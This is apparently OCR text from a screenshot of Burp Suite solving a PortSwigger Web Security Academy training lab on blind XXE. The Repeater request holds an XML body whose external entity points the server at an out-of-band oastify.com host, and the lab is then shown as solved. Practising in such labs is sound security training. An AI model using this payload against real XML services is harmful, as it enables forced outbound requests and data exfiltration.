 Home
kali-linux-2025.1c-vmware...
1 2 3 4
11:15
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Target: https://0af6002304bb478ea86a361500ab0057.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0af6002304bb478ea86a361500ab0057.web-security-ac
ademy.net
3 Cookie: session=SKxpWzVQekRQYLzPFbdvZM95HZ57benm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af6002304bb478ea86a361500ab0057.web-sec
urity-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 206
11 Origin:
https://0af6002304bb478ea86a361500ab0057.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://q8z66vdan3u9coa8y62qw5ktmksbg14q.oasti
fy.com"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"
Search 0 highlights
142 bytes | 142 millis
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
What is XXE (XML extern
All labs | Web Security Ac
Lab: Blind XXE with out-o
Blind XXE with out-of-ba
https://0af6002304bb478ea86a361500ab0057.web-security-academy.net/pro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Blind XXE with out-of-band interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learnin
Hom
Six Pack Beer Belt
$76.04
Description:
The Six Pack Beer Belt - because who wants just one beer?
Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up to 50' waist, meaning you can change the size
according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties and festivals. This is the perfect gift for a